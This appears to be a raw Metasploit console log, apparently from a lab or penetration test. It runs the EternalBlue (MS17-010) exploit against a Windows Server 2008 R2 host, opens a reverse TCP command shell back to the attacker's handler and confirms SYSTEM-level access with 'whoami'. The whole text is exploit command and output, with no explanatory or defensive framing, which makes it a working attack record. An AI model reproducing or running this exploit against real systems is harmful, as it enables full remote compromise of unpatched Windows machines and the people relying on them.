 [*] 192.168.226.20 - Command shell session 1 closed.  Reason: User exit
msf exploit(ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 192.168.226.200:4444
[*] 192.168.226.20:445 - Connecting to target for exploitation.
[+] 192.168.226.20:445 - Connection established for exploitation.
[+] 192.168.226.20:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.226.20:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.226.20:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.226.20:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.226.20:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.226.20:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.226.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.226.20:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.226.20:445 - Sending all but last fragment of exploit packet
[*] 192.168.226.20:445 - Starting non-paged pool grooming
[+] 192.168.226.20:445 - Sending SMBv2 buffers
[+] 192.168.226.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.226.20:445 - Sending final SMBv2 buffers.
[*] 192.168.226.20:445 - Sending last fragment of exploit packet!
[*] 192.168.226.20:445 - Receiving response from exploit packet
[+] 192.168.226.20:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.226.20:445 - Sending egg to corrupted connection.
[*] 192.168.226.20:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (192.168.226.200:4444 -> 192.168.226.20:52134) at 2017-07-18 11:15:06 +0100
[+] 192.168.226.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.226.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.226.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>background
background
'background' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>^C
Abort session 2? [y/N]  y

[*] 192.168.226.20 - Command shell session 2 closed.  Reason: User exit
msf exploit(ms17_010_eternalblue) >